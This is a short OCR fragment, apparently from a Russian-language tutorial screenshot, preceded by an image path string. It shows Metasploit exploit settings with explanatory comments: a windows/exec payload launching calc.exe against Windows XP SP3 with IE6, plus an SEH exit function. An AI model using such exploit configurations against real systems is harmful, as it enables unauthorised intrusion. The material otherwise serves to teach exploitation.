
исполняемого файла)
set PAYLOAD windows/exec
Определяем исполняемый файл
(калькулятор)
set CMD calc.exe
Определяем целевую
конфигурацию (Windows XP SP3
IE6)
set TARGET 1
Задаем функцию выхода (по
умолчанию process — тут не
работает)
set EXITFUNC seh